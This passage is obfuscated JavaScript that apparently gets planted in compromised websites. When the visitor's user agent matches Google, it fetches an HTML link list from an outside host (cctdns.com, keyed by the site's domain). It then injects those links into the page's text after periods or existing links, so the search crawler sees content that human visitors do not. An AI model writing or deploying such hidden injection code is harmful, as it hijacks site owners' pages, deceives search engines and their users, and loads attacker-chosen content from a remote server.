_0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});